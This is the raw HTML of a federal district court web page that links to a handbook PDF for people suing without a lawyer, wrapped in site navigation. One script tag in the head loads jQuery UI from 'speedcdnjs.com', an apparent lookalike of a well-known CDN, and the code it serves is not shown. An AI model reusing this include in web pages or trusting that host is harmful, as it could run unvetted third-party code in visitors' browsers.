

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kywd.uscourts.gov/content/pro-se-non-prisoner-handbook
body_size: 6681
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/pro-se-non-prisoner-handbook" />
<link rel="shortlink" href="/node/141" />
<link rel="shortcut icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Pro Se Non-Prisoner Handbook | Western District of Kentucky | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.kywd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6p3g9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Kentucky. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Kentucky does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/pro-se-non-prisoner-handbook":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-141 node-type-court-document section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.kywd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Kentucky                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>David J. Hale, Chief Judge - James J. Vilt, Jr., Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/pro-se-non-prisoner-handbook" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-VwVfqszWcKRHRoEikUazqfxQ-Uf0iLSgVYEZFTpLHqI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-calendar">Court Calendar</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1463"><a href="/visitor-guidelines">Visitor Guidelines</a></li>
<li class="leaf menu-mlid-1400"><a href="/case-info-0">Case Info</a></li>
<li class="leaf menu-mlid-719"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1015"><a href="/court-info/mileage-per-diem-witness-fees">Mileage/Per Diem/Witness Fees</a></li>
<li class="leaf menu-mlid-1157"><a href="/access-those-communications-disabilities">Access for those with communications disabilities</a></li>
<li class="leaf menu-mlid-1158"><a href="/after-hours-filing">After Hours Filing</a></li>
<li class="leaf menu-mlid-1002"><a href="/court-interpreters">Court Interpreters</a></li>
<li class="leaf menu-mlid-1391"><a href="/naturalization-ceremony-information">Naturalization Ceremony Information</a></li>
<li class="leaf menu-mlid-1317"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1429"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1180"><a href="/requests-transcripts-audio-recordings">Requests for Transcipts / Audio Recordings</a></li>
<li class="leaf menu-mlid-1428"><a href="/requesting-copies-files-and-records">Requesting Copies, Files and Records</a></li>
<li class="last leaf menu-mlid-1318"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1013"><a href="/content/chief-district-judge-david-j-hale">Chief District Judge David J. Hale</a></li>
<li class="leaf menu-mlid-1012"><a href="/content/district-judge-greg-n-stivers">District Judge Greg N. Stivers</a></li>
<li class="leaf menu-mlid-1297"><a href="/district-judge-claria-h-boom">District Judge Claria H. Boom</a></li>
<li class="leaf menu-mlid-1228"><a href="/district-judge-rebecca-grady-jennings">District Judge Rebecca Grady Jennings</a></li>
<li class="leaf menu-mlid-1305"><a href="/content/district-judge-benjamin-beaton">District Judge Benjamin Beaton</a></li>
<li class="leaf menu-mlid-734"><a href="/content/senior-district-judge-charles-r-simpson-iii">Senior District Judge Charles R. Simpson III</a></li>
<li class="leaf menu-mlid-732"><a href="/content/senior-district-judge-joseph-h-mckinley-jr">Senior District Judge Joseph H. McKinley, Jr.</a></li>
<li class="leaf menu-mlid-739"><a href="/content/magistrate-judge-lanny-king">Magistrate Judge Lanny King</a></li>
<li class="leaf menu-mlid-740"><a href="/content/magistrate-judge-h-brent-brennenstuhl">Magistrate Judge H. Brent Brennenstuhl</a></li>
<li class="leaf menu-mlid-1014"><a href="/content/magistrate-judge-colin-h-lindsay">Magistrate Judge Colin H. Lindsay</a></li>
<li class="last leaf menu-mlid-738"><a href="/content/magistrate-judge-regina-s-edwards">Magistrate Judge Regina S. Edwards</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-842"><a href="/jury-info/jury-faq">Jury FAQ</a></li>
<li class="leaf menu-mlid-846"><a href="/jury-info/jury-instructions">Jury Instructions</a></li>
<li class="leaf menu-mlid-1462"><a href="/notice-re-random-jury-selection">NOTICE RE: RANDOM JURY SELECTION</a></li>
<li class="leaf menu-mlid-1404"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/Handbook%20for%20Federal%20Grand%20Jurors.pdf">Handbook for Federal Grand Jurors</a></li>
<li class="leaf menu-mlid-1405"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/Handbook%20for%20Trial%20Jurors.pdf">Handbook for Trial Jurors</a></li>
<li class="leaf menu-mlid-1406"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/eJuror%20FAQs.pdf">eJuror FAQs</a></li>
<li class="leaf menu-mlid-1407"><a href="https://www.uscourts.gov/services-forms/jury-service/learn-about-jury-service/juror-experiences ">Juror Experiences</a></li>
<li class="leaf menu-mlid-1408"><a href="https://www.uscourts.gov/services-forms/jury-service/juror-pay ">Juror Pay</a></li>
<li class="leaf menu-mlid-1410"><a href="/juror-reference-videos">Jury Reference Videos</a></li>
<li class="leaf menu-mlid-1409"><a href="https://www.uscourts.gov/services-forms/jury-service">Jury Service</a></li>
<li class="last leaf menu-mlid-1420"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/Qualification%20Questionnaire%20Information.pdf">Qualification Questionnaire Information</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-704"><a href="/attorneys/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-997"><a href="/attorneys/wireless-internet-access">Wireless Internet Access</a></li>
<li class="leaf menu-mlid-1156"><a href="/cja">Criminal Justice Act (CJA) and eVoucher Information and Documentation</a></li>
<li class="leaf menu-mlid-1298"><a href="/pro-bono-assistance-opportunities-western-district-kentucky">Pro Bono Assistance Opportunities for the Western District of Kentucky</a></li>
<li class="leaf has-children menu-mlid-1301"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="last leaf menu-mlid-1422"><a href="/attorney-discipline-reinstatement">Attorney Discipline &amp; Reinstatement</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1412"><a href="https://www.uscourts.gov/rules-policies">Federal Rules</a></li>
<li class="leaf menu-mlid-1413"><a href="https://www.kywd.uscourts.gov/content/electronic-document-submission-system">Electronic Document Submission System</a></li>
<li class="leaf menu-mlid-1414"><a href="https://www.kywd.uscourts.gov/forms/all-forms/pro_se">Pro Se Forms</a></li>
<li class="leaf menu-mlid-1415"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-1416"><a href="https://www.kywd.uscourts.gov/content/pro-se-non-prisoner-handbook">Pro Se Non-Prisoner Handbook</a></li>
<li class="leaf menu-mlid-1417"><a href="https://www.kywd.uscourts.gov/content/pro-se-prisoner-handbook">Pro Se Prisoner Handbook</a></li>
<li class="leaf menu-mlid-1418"><a href="https://www.kywd.uscourts.gov/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li class="last leaf menu-mlid-1419"><a href="https://www.kywd.uscourts.gov/sites/kywd/files/forms/Electronic_Notice_Registration_Form_0_0.pdf">Receive Documents Electronically Form - Civil Cases Only</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/e-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-1464"><a href="https://kywd.uscourts.gov/cmecf-outagesunavailability">CM/ECF Outages/Unavailability</a></li>
<li class="leaf menu-mlid-1389"><a href="/news/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-1390"><a href="/pdf-error-malformed-or-contains">PDF ERROR - Malformed or Contains</a></li>
<li class="leaf menu-mlid-1403"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/Bar%20Notice%20re%20Page%20ID-1_0.pdf">Bar Notice RE Page ID</a></li>
<li class="leaf menu-mlid-721"><a href="/ecf-manuals-and-training">ECF Manuals and Training</a></li>
<li class="leaf menu-mlid-722"><a href="/ecf-requirements-and-benefits">ECF Requirements and Benefits</a></li>
<li class="leaf menu-mlid-1430"><a href="/content/including-attachments-reports">Including Attachments In Reports</a></li>
<li class="last leaf menu-mlid-852"><a href="http://ecf.kywd.uscourts.gov/cgi-bin/rss_outside.pl" target="_blank">RSS Feed of Recent Filings</a></li>
</ul></li>
<li class="leaf menu-mlid-1401"><a href="/admitted-attorney-bar-members-search">Admitted Attorney Search</a></li>
<li class="last leaf menu-mlid-1314"><a href="/other-resources">Other Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Pro Se Non-Prisoner Handbook            </h1>
          
                                        
                      <article about="/content/pro-se-non-prisoner-handbook" typeof="sioc:Item foaf:Document" role="article" class="node node--court-document node--promoted node--full node--court-document--full">
      <header>
                  <span property="dc:title" content="Pro Se Non-Prisoner Handbook" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-doc-file field--type-file field--label-above"><div class="field__label">Document File:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.kywd.uscourts.gov/sites/kywd/files/court_docs/Pro_Se_Non-Prisoner_Handbook.pdf" type="application/pdf; length=212520">Pro_Se_Non-Prisoner_Handbook.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
